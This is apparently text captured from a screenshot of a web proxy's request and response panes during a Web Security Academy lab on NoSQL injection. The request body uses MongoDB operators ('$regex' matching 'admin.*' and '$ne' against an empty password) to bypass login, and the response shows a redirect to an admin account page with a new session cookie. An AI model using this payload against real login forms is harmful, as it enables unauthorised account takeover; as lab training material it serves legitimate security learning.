 Send
Cancel
<
>
Follow redirection
Target: https://0aec00100469536d80bd62dd003700f9.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host:
0aec00100469536d80bd62dd003700f9.web-security-academy.net
3 Cookie: session=zonQT6RODsT22N2XfpsIeiCj2AlFtJ2m
4 Content-Length: 55
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminyb8ahxw8
3 Set-Cookie: session=pEdQj6EMZqYMkOO9O6wE71iAVwyfpZIr; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
?
Search...
0 matches
INSPECTOR
Done
195 bytes | 303 millis